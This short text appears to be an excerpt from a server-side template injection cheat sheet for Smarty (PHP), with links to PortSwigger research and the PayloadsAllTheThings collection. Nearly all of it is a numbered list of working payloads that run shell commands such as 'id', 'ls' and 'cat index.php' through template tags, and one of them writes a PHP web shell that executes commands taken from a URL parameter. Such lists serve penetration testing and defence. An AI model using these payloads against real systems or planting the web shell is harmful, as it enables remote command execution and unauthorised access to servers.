 Smarty (PHP)
1 {$smarty.version}
2 {php}echo `id`;{/php} //deprecated in smarty v3
3 {Smarty_Internal_Write_File::writeFile($SCRIPT_NAME,"<?php passthru($_GET['cmd'])
4 {system('ls')} // compatible v3
5 {system('cat index.php')} // compatible v3
More information
In Smarty section of https://portswigger.net/research/server-side-template-injection
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master
/Server%20Side%20Template%20Injection#smarty